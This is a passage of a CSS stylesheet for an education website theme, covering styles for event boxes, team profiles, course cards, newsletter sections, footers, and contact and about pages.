	margin-right: 0px;
}
.event-box ul.event-meta i {
	color: #33aa58;
	margin-right: 5px;
}
.event-box .event-txt h6 {
	margin-bottom: 11px;
}
.event-box .event-txt h6 a {
	color: #222222;
}
p.loc {
	border-left: 4px solid #e6e6e6;
	line-height: 22px;
	color: #666;
	font-size: 14px;
	padding-left: 10px;
	margin: 0 0 5px;
}
a.ed {
	float: right;
	color: #2980b9;
	font-size: 14px;
}
.event-date a {
	position: absolute;
	bottom: 20px;
	left: 0;
	right: 0;
	margin: auto;
	width: 24px;
}
.event-box:hover .event-date {
	background: #2980b9;
}
.event-box:hover h6 a, .event-box:hover a {
	color: #33aa58;
}
.pr0 {
	padding-left: 0px;
}
.pl0 {
	padding-right: 0px;
}
.event-thumb img {
	width: 100%;
	height: auto;
}
.event-txt-col {
	width: 100%;
	background: #2980b9;
	float: left;
	padding: 30px 30px 30px 98px;
	position: relative;
	min-height: 347px;
}
.event-txt-col .event-date-col {
	position: absolute;
	left: 0;
	top: 0;
	width: 68px;
	height: 100%;
	background: #fff;
}
.event-txt-col span.ecomments {
	background: #57a8dd;
	color: #fff;
	display: block;
	text-align: center;
	line-height: 68px;
}
.event-txt-col span.evdate {
	background: #1d5981;
	color: #fff;
	height: 68px;
	display: block;
	text-align: center;
	padding: 12px 0 0;
}
.event-txt-col span.evdate strong {
	display: block;
	font-size: 22px;
}
.more-comments {
	color: #222222;
	-webkit-writing-mode: vertical-lr;
	-ms-writing-mode: tb-lr;
	writing-mode: vertical-lr;
	padding: 50px 0 0 24px;
	letter-spacing: 2px;
}
.etags {
	margin: 0px 0 20px;
	padding: 0px;
	list-style: none;
}
.etags li {
	display: inline-block;
	margin-right: 10px;
}
.etags a {
	background: #d3b5d0;
	padding: 0 20px;
	color: #fff;
	border-radius: 5px;
	line-height: 36px;
	display: inline-block;
}
.etags a.c1 {
	background: #d3b5d0;
}
.etags a.c2 {
	background: #33aa58;
}
.etags a.c3 {
	background: #eab830;
}
.etags a.c4 {
	background: #48a7d4;
}
.etags a.c5 {
	background: #6ad59a;
}
.etags a.c6 {
	background: #b4b4b4;
}
.event-txt-col h4 {
	margin-bottom: 10px;
}
.event-txt-col p, .event-txt-col h4 a {
	color: #fff;
}
.event-txt-col p {
	margin-bottom: 20px;
}
.event-txt-col a.nd {
	background: #69a6ce;
	display: inline-block;
	line-height: 40px;
	padding: 0 25px;
	border-radius: 3px;
	color: #fff;
}
/* News And Events End */




/* Team Style 1 Start */
.team-style-1 {
	width: 100%;
	float: left;
	background: #fff;
	padding: 80px 0;
}
.team-style-1 .team-box {
	overflow: hidden;
}
.team-style-1 .team-box .team-cap {
	position: absolute;
	background: #fff;
	width: 90%;
	bottom: 20px;
	left: 0;
	right: 0;
	margin: auto;
	border-radius: 8px;
	text-align: center;
	padding: 35px 0 20px;
	height: 115px;
}
.team-style-1 .team-box .team-cap h5 {
	font-weight: 500;
	margin-bottom: 8px;
}
.team-style-1 .team-box .team-cap strong {
	display: block;
	color: #666;
	font-weight: 400;
	margin-bottom: 10px;
}
.team-box .team-cap .plusc {
	position: absolute;
	right: 0;
	left: 0;
	top: -16px;
	z-index: 99;
	color: #fff;
	background: #33aa58;
	width: 32px;
	height: 32px;
	margin: auto;
	border-radius: 100%;
	line-height: 32px;
}
.team-style-1 .team-box img {
	width: 100%;
	height: auto;
}
.team-style-1 .team-box ul.team-social {
	opacity: 0;
}
.team-style-1 .team-box ul.team-social a {
	border-color: #33aa58;
	color: #33aa58;
}
.team-style-1 .team-box ul.team-social a:hover {
	border-color: #33aa58;
	color: #fff;
	background: #33aa58;
}
.team-style-1 .team-box:hover .team-cap {
	height: 150px;
}
.team-style-1 .team-box:hover .team-social {
	opacity: 1;
}
.team-style-1.team-page {
	padding: 0px;
}
.team-page .team-box .team-cap .plusc {
	background: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a {
	border-color: #fa394a;
	color: #fa394a;
}
.team-style-1.team-page .team-box ul.team-social a:hover {
	background: #fa394a;
	color: #fff;
}
.team-style-1.team-page .team-box .team-cap strong {
	color: #fa394a;
}
/* Team Style 1 End */


/* Team Style 3 Start */

.team-page-3 .team-box {
	position: relative;
	overflow: hidden;
}
.team-page-3 .team-box:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: "";
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.5+100 */
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#80000000',GradientType=0 ); /* IE6-9 */
}
.team-page-3 .team-box .team-cap {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 100%;
	padding: 20px;
	text-align: left;
	z-index: 99;
}
.team-page-3 .team-box .team-cap h4 {
	color: #fff;
	margin-bottom: 7px;
}
.team-page-3 .team-box .team-cap strong {
	color: #fff;
	font-weight: 400;
	font-style: italic;
}
.team-page-3 .team-box ul.team-social {
	display: none;
}
.team-page-3 .team-box:hover .team-cap {
	text-align: center;
	height: 100%;
	background: rgba(24,37,74,.80);
	padding: 125px 20px 0;
}
.team-page-3 .team-box:hover ul.team-social {
	display: block;
	margin-top: 20px;
}
.team-page-3 .np {
	padding: 10px;
}
.team-page-3 .fl-pagination .pagination {
	margin: 60px 0 0;
}
/* Team Style 3 End */

/* Team Details Start */

.team-large-img img {
	width: 100%;
	height: auto;
}
.team-details-text strong.team-title {
	color: #fa394a;
	font-size: 18px;
	margin-bottom: 8px;
	display: block;
}
.team-details-text h2 {
	margin-bottom: 21px;
}
.team-details-text p {
	color: #444444;
}
.team-details-text ul.check-list {
	margin: 0 0 10px;
	padding: 0px;
	list-style: none;
}
.team-details-text ul.check-list li {
	font-size: 16px;
	line-height: 30px;
	color: #444;
}
.team-details-text ul.check-list li:before {
	content: "\f105";
	font-family: FontAwesome-free;
	color: #fa394a;
	margin-right: 10px;
}
.team-details-text .taddress {
	margin: 0 0 20px;
	padding: 0px;
	list-style: none;
}
.team-details-text .taddress li {
	font-size: 16px;
	color: #444;
	line-height: 30px;
}
.team-details-text .taddress li i {
	margin-right: 10px;
	color: #fa394a;
}
.team-details-text ul.team-social {
	width: 100%;
	padding: 0px;
	margin: 0px;
	transform: none;
	-webkit-transform: none;
	transition: all 0.25s linear;
	-webkit-transition: all 0.25s linear;
}
.team-details-text ul.team-social a {
	border: 1px solid #cccccc;
	color: #cccccc;
	border-radius: 100%;
}
.team-details-text ul.team-social a:hover {
	background: #18254a;
	color: #fff;
	border-color: #18254a;
}
.team-contact-form {
	width: 100%;
	float: left;
	margin: 80px 0 0;
}
.team-contact ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.team-contact .input-group {
	width: 100%;
	position: relative;
	border: 1px solid #e6e6e6;
	padding: 9px 0;
	margin-bottom: 10px;
}
.team-contact .form-control {
	border: 0px;
	padding: 0 0 0 53px;
	border-radius: 0px;
	box-shadow: none;
	color: #666666;
}
.team-contact textarea.form-control {
	padding: 6px 0 0 53px;
	resize: none;
	height: 150px;
}
.team-contact .input-group i {
	position: absolute;
	left: 30px;
	top: 7px;
	line-height: 36px;
	z-index: 99;
	color: #666666;
}
.team-contact button {
	width: 100%;
	background: #18254a;
	color: #fff;
	border: 0;
	font-family: 'Cairo', sans-serif;
	text-transform: uppercase;
	font-weight: 600;
	line-height: 50px;
	font-size: 16px;
}
.team-contact button:hover {
	background: #fa394a;
	color: #fff;
}
.sub-title {
	margin: 0 0 30px;
}
.team-faq .panel-default>.panel-heading {
	border: 0px;
	background: none;
	color: #fff;
	padding: 0px;
	position: relative;
}
.team-faq .panel-default>.panel-heading:after {
	content: "\f107";
	font-family: FontAwesome-free;
	position: absolute;
	right: 0;
	top: 0;
}
.team-faq .panel.panel-default {
	border: 0px;
	box-shadow: none;
	background: #18254a;
	border-radius: 0px;
	padding: 25px 30px;
}
.team-faq .panel-group .panel-heading+.panel-collapse>.list-group, .team-faq .panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid rgba(255,255,255,.40);
	padding: 15px 0 0;
	color: #fff;
	margin-top: 15px;
}
.team-faq .panel-title {
	font-size: 20px;
	color: #fff;
}
/* Team Details End */

/******************************************
Home 2 Footer Start
******************************************/
.footer-home-2 {
	width: 100%;
	float: left;
}
.newsletter-wrap {
	width: 100%;
	float: left;
	padding: 80px 0 115px;
	background: url(../images/newsletter-bg.jpg) no-repeat;
	background-size: cover;
	color: #fff;
}
.newsletter-wrap ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.newsletter-wrap .form-control {
	border: 0px;
	height: 60px;
	padding: 0px;
	line-height: 60px;
	padding: 0 20px;
	border-radius: 5px;
}
.newsletter-wrap input[type="submit"] {
	border: 0px;
	height: 60px;
	padding: 0px;
	line-height: 60px;
	padding: 0 20px;
	border-radius: 5px;
	background: #2980b9;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}
.newsletter-wrap p {
	color: #fff;
	margin: 10px 0 20px;
}
.footer-bottom {
	width: 100%;
	float: left;
	background: #fff;
	padding: 20px 0;
}
.footer-bottom p {
	color: #666;
	margin: 0px;
	font-size: 14px;
	line-height: 30px;
}
.footer-bottom ul.flinks {
	float: right;
	margin: 0 0 0 20px;
	padding: 0;
	list-style: none;
}
.footer-bottom ul.flinks li {
	display: inline-block;
	line-height: 30px;
	margin-left: 10px;
}
.footer-bottom ul.flinks li a {
	color: #666;
}
.footer-bottom ul.flinks li i {
	font-size: 10px;
}
.footer-bottom .footer-logo {
	background: #33aa58;
	width: 310px;
	height: 110px;
	padding: 30px 0;
	margin: -80px auto 30px;
	text-align: center;
}
/******************************************
Home 2 Footer End
******************************************/
/******************************************
Home 2 End
******************************************/


/******************************************
Home 3 Start
******************************************/
.header-style-3 {
	width: 100%;
	float: left;
}
.header-style-3 .logo {
	text-align: center;
}
.header-style-3 .header-top {
	width: 100%;
	float: left;
	background: #18254a;
	padding: 15px 0;
}
.header-style-3 .header-nav {
	width: 100%;
	float: left;
	background: #fff;
}
ul.header-left {
	margin: 23px 0 0;
	padding: 0px;
	list-style: none;
}
ul.header-left li {
	display: inline-block;
	margin-right: 30px;
}
.header-right li:first-child, ul.header-left li:last-child {
	margin: 0px;
}
ul.header-left a {
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
	line-height: 24px;
}
ul.header-left a i {
	font-size: 24px;
}
.header-right {
	margin: 10px 0 0;
	padding: 0px;
	list-style: none;
	text-align: right;
}
.header-right li {
	display: inline-block;
	margin-left: 30px;
}
.header-right a {
	color: #fff;
	font-size: 14px;
}
.header-right li.apply a {
	background: #fa394a;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	display: block;
	line-height: 50px;
	padding: 0 25px;
	border-radius: 5px;
}
ul.header-left a:hover, .header-right a:hover {
	color: #fa394a;
}
.header-style-3 .navbar {
	margin: 0px;
	border: 0px;
	min-height: inherit;
}
.header-style-3 .navbar-collapse {
	padding: 0px;
}
.header-style-3 .navbar-nav>li a:after {
	content: "|";
	color: #cccccc;
	padding: 0 30px;
}
.header-style-3 .navbar-nav>li ul a:after {
	display: none;
}
.header-style-3 .navbar-nav>li:last-child a:after {
	display: none;
}
.header-style-3 .navbar-nav>li a {
	font-family: 'Cairo', sans-serif;
	font-size: 15px;
	text-transform: uppercase;
	font-weight: 500;
	color: #444444;
	padding: 0;
	line-height: 60px;
}
.header-style-3 .navbar-nav>li ul a {
	padding: 0 20px;
	line-height: 40px;
	font-size: 12px;
	font-weight: 400;
}
.header-style-3 .navbar a:hover {
	background: none;
	color: #fa394a;
}
.user-login {
	float: right;
	margin: 9px 0 0;
	padding: 0px;
	list-style: none;
}
.user-login a.user {
	border: 1px solid #ccc;
	width: 42px;
	height: 42px;
	border-radius: 100%;
	display: block;
	text-align: center;
	line-height: 42px;
	color: #999999;
}
.user-login .dropdown-menu {
	left: inherit;
	right: 0;
	border: 0px;
	border-radius: 0px;
	padding: 20px;
	width: 250px;
	margin: 0px;
}
.user-login .dropdown-menu ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.user-login .dropdown-menu ul li {
	margin-bottom: 10px;
}
.user-login li.input-group {
	border: 1px solid #ccc;
}
.user-login .input-group-addon, .user-login .form-control {
	border-radius: 0px;
	border: 0px;
}
.user-login .input-group-addon {
	background: #eeeeee;
	color: #cccccc;
	font-size: 12px;
}
.user-login button {
	background: #2dc489;
	color: #fff;
	width: 100%;
	border: 0px;
	height: 35px;
	line-height: 35px;
}
.user-login .dropdown-menu ul li a {
	color: #2dc489;
}
/**************  Home 3 Banner  **************/
.home3-banner {
	width: 100%;
	float: left;
	position: relative;
}
.home3-banner img {
	width: 100%;
	height: auto;
}
.home3-banner:after {
	position: absolute;
	top: 0;
	right: 0;
	width: 30%;
	height: 100%;
	content: "";
	background: rgba(250,57,74,.70);
}
.h3-banner-cap {
	position: absolute;
	left: 0;
	top: 25%;
	width: 100%;
	z-index: 999;
}
.h3-banner-cap h1 {
	font-size: 60px;
	color: #fff;
	font-weight: 400;
	line-height: 70px;
	margin: 65px 0 20px;
}
.h3-banner-cap h1 span {
	font-weight: 700;
}
.h3-banner-cap p {
	color: #fff;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Cairo', sans-serif;
	line-height: 33px;
}
.h3-banner-cap .search-form {
	background: #fff;
	border-radius: 10px;
	padding: 30px;
	width: 100%;
}
.h3-banner-cap .search-form ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.h3-banner-cap .search-form li {
	margin-bottom: 10px;
}
.h3-banner-cap .search-form li i {
	color: #fa394a;
	font-size: 40px;
	text-align: center;
}
.h3-banner-cap .search-form h3 {
	font-weight: 600;
}
.h3-banner-cap .search-form .form-control {
	border: 0px;
	box-shadow: none;
	padding: 0px;
	border-radius: 0px;
	border-bottom: 1px solid #e6e6e6;
	height: 40px;
	line-height: 40px;
	color: #666666;
}
.h3-banner-cap .search-form .sbtn {
	background: #18254a;
	color: #fff;
	text-align: center;
	border-radius: 5px;
	border: 0px;
	height: 55px;
	line-height: 55px;
	width: 100%;
	text-transform: uppercase;
	font-weight: 700;
}
.h3-banner-cap .search-form .sbtn:hover {
	background: #fa394a;
}
/************   Who We Are   ***********/

.nop {
	padding: 0px;
}
.who-we-are {
	width: 100%;
	float: left;
	background: url(../images/dotp.jpg);
	padding: 80px 0;
	text-align: center;
}
.h3-title {
	color: #333333;
	text-align: center;
	position: relative;
	margin-bottom: 27px;
}
.h3-title:after {
	width: 80px;
	height: 5px;
	position: absolute;
	left: 0;
	right: 0;
	content: "";
	background: #fa394a;
	margin: -20px auto 0;
}
.who-we-are p {
	font-size: 18px;
	font-weight: 300;
	line-height: 28px;
	width: 80%;
	margin: 0 auto 15px;
}
.who-we-are a {
	color: #18254a;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
}
.who-we-are a:hover {
	color: #fa394a;
}
#h3-dprt {
	margin-top: 30px;
	padding: 0 90px;
	position: relative;
	cursor: pointer;
	display: block;
}
#h3-dprt .owl-stage {
	padding: 30px 0;
}
.who-we-are .owl-carousel .owl-item img {
	width: auto;
	display: inline-block;
	margin-bottom: 10px;
}
.h3-dprt {
	background: #fff;
	border-radius: 3px;
	padding: 30px;
	text-align: center;
	box-shadow: 0 5px 15px rgba(0,0,0,0);
	display: block;
}
.h3-dprt a {
	display: block;
}
.h3-dprt strong {
	text-align: center;
	display: block;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
}
#h3-dprt.owl-theme .owl-nav {
	position: absolute;
	width: 100%;
	top: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	height: 40px;
}
#h3-dprt.owl-theme .owl-nav button {
	width: 36px;
	height: 36px;
	background: #fff;
	border-radius: 3px;
	text-align: center;
	line-height: 32px;
	border: 1px solid #d2d2d2;
	color: #d2d2d2;
	font-size: 24px;
}
button.owl-prev {
	float: left;
}
button.owl-next {
	float: right;
}
#h3-dprt.owl-theme .owl-nav button:hover {
	background: #fa394a;
	color: #fff;
	border-color: #fa394a;
}
#h3-dprt.owl-theme .owl-nav .disabled {
	opacity: 1;
}
.h3-dprt:hover {
	color: #fff;
	box-shadow: 0 5px 15px rgba(0,0,0,.15);
}
/************   Featured Courses   ***********/

.h3-featured-courses {
	width: 100%;
	float: left;
	padding: 80px 0;
	background: #fff;
}
.h3-featured-courses ul.nav {
	width: 100%;
	margin: 0px 0 40px;
	padding: 0px;
	list-style: none;
	text-align: center;
}
.h3-featured-courses ul.nav li {
	display: inline-block;
	margin: 0 5px;
}
.h3-featured-courses ul.nav li a {
	border: 1px solid #e6e6e6;
	line-height: 38px;
	padding: 0 25px;
	display: block;
	text-transform: uppercase;
	color: #666666;
	font-weight: 500;
}
.h3-featured-courses ul.nav li.active a, .h3-featured-courses ul.nav li a:hover {
	background: #fa394a;
	border-color: #fa394a;
	color: #fff;
}
.course-box-2 {
	width: 100%;
	float: left;
	box-shadow: 0 1px 6px rgba(0,0,0,.15);
	border-radius: 3px;
	overflow: hidden;
}
.course-box-2:hover {
	box-shadow: 0 5px 10px rgba(0,0,0,.15);
}
.course-thumb {
	position: relative;
	overflow: hidden;
}
.course-grid-box .course-thumb:after, .course-box-2 .course-thumb:after {
	background: rgba(0,0,0,.20);
	width: 100%;
	height: 0%;
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	opacity: 0;
}
.course-grid-box .course-thumb:before, .course-box-2 .course-thumb:before {
	background: rgba(0,0,0,.20);
	width: 100%;
	height: 0%;
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	opacity: 0;
}
.course-grid-box:hover .course-thumb:after, .course-box-2:hover .course-thumb:after {
	height: 100%;
	opacity: 1;
}
.course-grid-box:hover .course-thumb:before, .course-box-2:hover .course-thumb:before {
	height: 100%;
	opacity: 1;
}
.course-grid-box:hover .course-thumb a, .course-box-2:hover .course-thumb a {
	left: 0;
	opacity: 1;
}
.course-thumb a {
	width: 36px;
	height: 36px;
	background: #fff;
	color: #18254a;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	text-align: center;
	line-height: 36px;
	border-radius: 3px;
	z-index: 99;
	left: -150px;
	opacity: 0;
}
.course-thumb .cdeprt {
	position: absolute;
	left: 0;
	top: 0;
	background: #fa394a;
	color: #fff;
	text-transform: uppercase;
	line-height: 29px;
	font-size: 12px;
	font-weight: 600;
	padding: 0 10px;
	z-index: 999;
}
.course-box-2 .course-excerpt {
	text-align: center;
}
.course-box-2 ul.course-meta {
	background: #f5f5f5;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.course-box-2 .course-meta li {
	display: inline-block;
	line-height: 50px;
	border-right: 1px solid #e8e8e8;
	padding: 0 15px;
	color: #666666;
}
.course-box-2 .course-meta li i {
	color: #fa394a;
	margin-right: 5px;
}
.course-box-2 .course-meta li:last-child {
	border: 0px;
}
.course-box-2 .ctxt {
	padding: 30px;
}
.course-box-2 .ctxt strong {
	text-transform: uppercase;
	font-size: 12px;
	font-family: 'Cairo', sans-serif;
	color: #fa394a;
	font-weight: 600;
}
.course-box-2 .course-excerpt h4 {
	margin: 9px 0 12px;
	line-height: 30px;
}
.course-box-2 .course-excerpt h4 a {
	color: #222;
}
.course-box-2:hover .course-excerpt h4 a {
	color: #fa394a;
}
.course-box-2 .course-excerpt p {
	font-size: 14px;
	color: #666666;
	line-height: 22px;
}
.fc-rating {
	color: #f5a623;
}
.cdetail {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #18254a;
	text-transform: uppercase;
	font-family: 'Cairo', sans-serif;
	font-weight: 600;
	line-height: 50px;
	padding: 0 30px;
	border-radius: 3px;
	margin-top: 20px;
}
.course-thumb a:hover, .course-box-2:hover .cdetail {
	background: #fa394a;
	border-color: #fa394a;
	color: #fff;
}
.course-grid-box {
	box-shadow: 0 1px 6px rgba(0,0,0,.15);
	overflow: hidden;
	margin-bottom: 40px;
}
.course-grid-box .course-excerpt {
	text-align: center;
	padding: 25px 20px;
}
ul.course-meta {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.course-grid-box ul.course-meta {
	text-align: center;
	border-top: 1px solid #e6e6e6;
}
.course-grid-box ul.course-meta li {
	display: inline-block;
	line-height: 49px;
	border-right: 1px solid #e6e6e6;
	padding: 0 10px;
	color: #666666;
}
.course-grid-box ul.course-meta li:last-child {
	border: 0px;
}
.course-grid-box ul.course-meta li i {
	color: #fa394a;
}
.course-grid-box .fc-rating {
	font-size: 12px;
	margin-bottom: 10px;
}
.col3 .course-grid-box h4 {
	padding: 0 25px;
}
.course-grid-box h4 {
	margin-bottom: 10px;
}
.course-grid-box h4 a {
	color: #333;
	line-height: 30px;
}
.course-grid-box h4 a:hover {
	color: #18254a;
}
.course-grid-box p {
	font-size: 14px;
	margin-bottom: 12px;
}
.course-grid-box a.cdetail {
	display: inline-block;
	border: 0px;
	color: #fff;
	background: #18254a;
	text-transform: uppercase;
	font-family: 'Cairo', sans-serif;
	font-weight: 500;
	line-height: 40px;
	padding: 0 25px;
	border-radius: 0px;
	margin: 0px;
	font-size: 14px;
}
.course-grid-box:hover a.cdetail {
	background: #fa394a;
	color: #fff;
}
.course-grid-box:hover h4 a {
	color: #fa394a;
}
.course-grid-box.cgb-2 .course-excerpt {
	text-align: left;
	padding: 25px;
	overflow: hidden;
	height: 168px;
}
.course-grid-box.cgb-2 .fc-rating span {
	display: block;
	color: #888888;
	text-align: center;
	font-size: 14px;
}
.course-grid-box.cgb-2 .cprice {
	color: #fa394a;
	font-size: 18px;
	font-weight: 300;
}
.course-listing .course-grid-box .course-thumb {
	width: 41.66666667%;
	float: left;
}
.course-listing .course-grid-box .course-excerpt {
	width: 58.33333333%;
	float: left;
	padding: 24px 25px 0 25px;
	text-align: left;
}
.course-listing .course-grid-box .ctxt {
	margin-bottom: 15px;
	min-height: 163px;
}
.course-listing.full .course-grid-box .course-thumb {
	width: 47.4%;
	float: left;
}
.course-listing.full .course-grid-box .course-excerpt {
	width: 52.6%;
	float: left;
	padding: 20px 25px 0 25px;
	min-height: 295px;
}
.course-listing.full .course-grid-box ul.course-meta li {
	padding: 0 8px;
	line-height: 48px;
}
.course-listing.full .course-grid-box .ctxt {
	margin-bottom: 15px;
}
/************   Newsletter   ***********/


.h3-newsletter {
	background: url(../images/newsletterbg.jpg) no-repeat;
	width: 100%;
	float: left;
	padding: 80px 0 225px;
}
.h3-newsletter h3 {
	color: #fff;
	margin: 0 0 10px;
}
.h3-newsletter p {
	color: #fff;
}
.h3-newsletter .input-group {
	width: 100%;
	position: relative;
}
.h3-newsletter .input-group i {
	position: absolute;
	left: 20px;
	z-index: 9;
	line-height: 60px;
}
.h3-newsletter .input-group .subscribe {
	position: absolute;
	right: 0;
	top: 0;
	background: #fa394a;
	color: #fff;
	z-index: 99;
	font-family: 'Cairo', sans-serif;
	font-size: 16px;
	text-transform: uppercase;
	padding: 0 30px;
	border: 0px;
	height: 60px;
	line-height: 60px;
	font-weight: 700;
	border-radius: 3px;
}
.h3-newsletter .input-group .form-control {
	width: 75%;
	padding: 0;
	border: 0px;
	border-bottom: 1px solid #fff;
	background: none;
	height: 60px;
	line-height: 60px;
	border-radius: 0px;
	color: #fff;
}
.h3-testimonials {
	width: 100%;
	float: left;
	margin-top: -150px;
}
.h3-testimonials .h3-testi-wrap {
	background: #fff;
	padding: 30px;
	box-shadow: 0 0 8px rgba(0,0,0,.19);
}
.h3-testimonials .tbox {
	position: relative;
	padding: 0 0 0 90px
}
.h3-testimonials .tbox img {
	width: 70px;
	height: 70px;
	border-radius: 100%;
	position: absolute;
	left: 0;
	top: 0px;
}
.h3-testimonials .tbox p {
	font-size: 18px;
	font-weight: 300;
	line-height: 28px;
	color: #222222;
	margin-bottom: 20px;
}
.h3-testimonials .tbox h6 {
	margin-bottom: 10px;
}
.h3-testimonials .tbox strong {
	display: block;
	color: #fa394a;
	font-weight: 400;
	font-style: italic;
	font-size: 16px;
}
.h3-testi-wrap button.owl-next, .h3-testi-wrap button.owl-prev {
	width: 50%;
	text-align: center;
}
.h3-testi-wrap .owl-theme .owl-nav [class*='owl-'] {
	margin: 0px;
	border-radius: 0px;
	background: none;
	line-height: 24px;
	font-size: 24px;
	padding: 0;
}
.h3-testi-wrap .owl-nav {
	width: 82px;
	height: 30px;
	border: 1px solid #ccc;
	border-radius: 50px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
}
.h3-testi-wrap .owl-nav:after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 1px;
	background: #ccc;
	content: "";
	margin: auto;
}
.h3-testi-wrap .owl-theme .owl-nav [class*='owl-']:hover {
	background: none;
	color: #2dc489;
}
/************   What Make Us Different?   ***********/

.our-qualities {
	width: 100%;
	float: left;
	padding: 80px 0;
}
.home3-faq .panel.panel-default {
	background: none;
	border: 0px;
	box-shadow: none;
	border-radius: 0px;
	margin: 0 0 20px;
}
.home3-faq .panel-default>.panel-heading+.panel-collapse>.panel-body {
	border: 0px;
}
.home3-faq .panel-default>.panel-heading {
	background: none;
	border: 0px;
	box-shadow: none;
	padding: 0px;
}
.home3-faq .panel-default>.panel-heading .panel-title a {
	border: 0px;
	padding: 0px 30px;
	box-shadow: 0 0 8px 0 rgba(0,0,0,.19);
	border-radius: 5px;
}
.home3-faq .panel-title {
	font-family: 'Cairo', sans-serif;
	font-size: 20px;
	font-weight: 500;
	line-height: 60px;
}
.home3-faq .panel-body {
	padding: 20px 30px 0;
	color: #666666;
	line-height: 24px;
}
.home3-faq .panel-title a {
	display: block;
	position: relative;
	background: #fa394a;
	color: #fff;
}
.home3-faq .panel-title a.collapsed {
	background: #fff;
	color: #333333;
}
.home3-faq .panel-title a.collapsed:after {
	position: absolute;
	top: 0;
	right: 30px;
	content: "\f105";
	font-family: FontAwesome-free;
	font-weight: bold;
}
.home3-faq .panel-title a:after {
	position: absolute;
	top: 0;
	right: 30px;
	content: "\f107";
	font-family: FontAwesome-free;
	font-weight: bold;
}
/***************  Home3 Footer   **************/

footer.footer-with-map.footer {
	padding: 80px 0 0 0;
	position: relative;
	overflow: hidden;
}
footer.footer-with-map.footer .copyrights {
	background: rgba(255,255,255,.1);
	border: 0px;
	color: #fff;
	padding: 23px 0;
	position: relative;
	z-index: 99;
}
footer.footer-with-map.footer .copyrights a {
	color: #fff;
}
.footer-map {
	position: absolute;
	right: 0;
	top: 0;
	width: 40%;
	height: 400px;
}
.footer-map #map {
	width: 100%;
	height: 400px;
}
.footer-map:after {
	position: absolute;
	left: -70px;
	background: #18254a;
	top: -23px;
	width: 150px;
	height: 122%;
	content: "";
	transform: rotate(-20deg);
	overflow: hidden;
}
/******************************************
Home 3 End
******************************************/


/******************************************
Contact Page Start
******************************************/
.notp {
	padding-top: 0;
}
.contact-map {
	width: 100%;
	float: left;
	overflow: hidden;
}
.contact-map #map {
	width: 100%;
	height: 400px;
}
.contact-address {
	width: 100%;
	float: left;
	margin-top: -80px;
}
.contact-address .container {
	box-shadow: 0 1px 6px rgba(0,0,0,.15);
}
.contact-bg {
	background: url(../images/contact-addbg.jpg) no-repeat;
	width: 100%;
	float: left;
	background-size: cover;
	padding: 60px 30px;
}
.contact-bg h3 {
	color: #fff;
	font-weight: 600;
	margin: 0 0 22px;
}
.contact-bg address ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.contact-bg address ul li {
	margin-bottom: 20px;
	color: #fff;
	font-size: 16px;
	position: relative;
	padding-left: 30px;
}
.contact-bg address ul li i {
	position: absolute;
	left: 0;
	top: 3px;
}
ul.social-links {
	margin: 10px 0 0;
	padding: 0 0 0 25px;
	list-style: none;
}
ul.social-links li {
	display: inline-block;
	margin-right: 5px;
}
ul.social-links a {
	width: 30px;
	height: 30px;
	border-radius: 100%;
	border: 1px solid #fff;
	text-align: center;
	line-height: 28px;
	display: block;
	color: #fff;
}
ul.social-links a:hover {
	background: #fff;
	color: #fa394a;
}
p.quote {
	color: #fff;
	font-size: 18px;
	font-weight: 300;
	font-style: italic;
	border-top: 1px solid rgba(255,255,255,.5);
	margin: 25px 0 0 0;
	padding-top: 25px;
	line-height: 30px;
}
.contact-address .team-contact.row {
	width: 100%;
	float: left;
	background: #fff;
	margin: 0px;
	padding: 48px 15px;
}
.contact-address .team-contact h3 {
	font-weight: 600;
	margin: 0 0 20px 15px;
}
/******************************************
Contact Page End
******************************************/


/******************************************
About Us Page Start
******************************************/
.about-uni {
	width: 100%;
	float: left;
	background: url(../images/aboutbg.jpg);
	padding: 110px 0 0;
	position: relative;
}
.about-uni:after {
	position: absolute;
	left: 0;
	bottom: 0;
	content: "";
	width: 100%;
	height: 100px;
	background: #fff;
}
.about-box {
	background: #fff;
	width: 100%;
	float: left;
	border: 1px solid #dddddd;
	padding: 30px;
	text-align: center;
	min-height: 370px;
}
.about-box:hover {
	box-shadow: 0 0px 10px rgba(0,0,0,.1);
	z-index: 99;
	position: relative;
}
.about-box img {
	margin: 0 0 20px;
}
.about-box h3 {
	font-weight: 600;
	margin-bottom: 15px;
}
.about-box p {
	font-size: 14px;
	color: #666666;
	line-height: 24px;
	margin: 0px;
}
.about-box.middle {
	position: relative;
	z-index: 99;
	transform: scale(1.01);
	margin-top: -26px;
}
.about-facts {
	max-width: 1260px;
	margin: auto;
	background: url(../images/factsbg.jpg);
	padding: 60px 0;
